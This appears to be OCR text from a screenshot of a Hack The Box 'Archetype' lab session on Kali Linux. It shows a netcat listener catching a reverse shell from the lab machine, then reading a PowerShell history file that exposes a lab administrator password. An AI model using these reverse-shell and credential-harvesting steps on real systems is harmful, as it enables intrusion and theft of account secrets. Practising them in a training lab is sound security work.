 Plik Maszyna Widok Wejście Urządzenia Pomoc
Hack The Box :: Star... [kali@kali: ~/Downl... [kali@kali: ~/HTB/s... [kali@kali: ~/HTB/s... [kali@kali: ~] kali@kali: ~ kali@kali: ~/HTB/st... [startingpoint - File ... 06:11 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::443: Permission denied. QUITTING.
kali@kali:~$ sudo nc -lvnp 443
[sudo] password for kali:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
^C
kali@kali:~$ sudo nc -lvnp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:49732.
id
# id
# whoami
archetype\sql_svc
# type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSR
eadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
# type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
#
Right Control